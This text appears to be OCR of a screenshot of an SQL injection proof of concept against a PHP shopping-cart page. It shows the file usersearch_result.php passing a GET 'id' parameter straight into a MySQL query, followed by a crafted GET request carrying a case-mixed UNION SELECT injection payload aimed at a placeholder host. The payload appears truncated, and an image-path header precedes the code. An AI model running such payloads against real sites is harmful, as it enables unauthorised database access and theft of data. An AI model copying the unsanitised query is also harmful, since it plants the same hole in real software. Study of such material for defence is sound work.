
# [PATH]/usersearch_result.php

# 

# 03 <?php $id=$_GET['id']; ?>

# 04 <body>

# 05 <?php include('navbar.php'); ?
# 06 <div class="container">

# 07 	<?php include('cart_search_field.php'); ?>

# 08 	<div style="height: 80px;"></div>

# 09 	<div>

# 10 	<?php

# 11 		$inc=4;

# 12 		$query=mysqli_query($conn,"select * from product where productid='$id'");

# 13 		while($row=mysqli_fetch_array($query)){

# 14 			

# 15 			$inc = ($inc == 4) ? 1 : $inc+1;  	

GET /[PATH]/user/search_result.php
id=-1%27++uniOn+seleCT+0x496873616
-+- HTTP/1.1

Host: TARGET
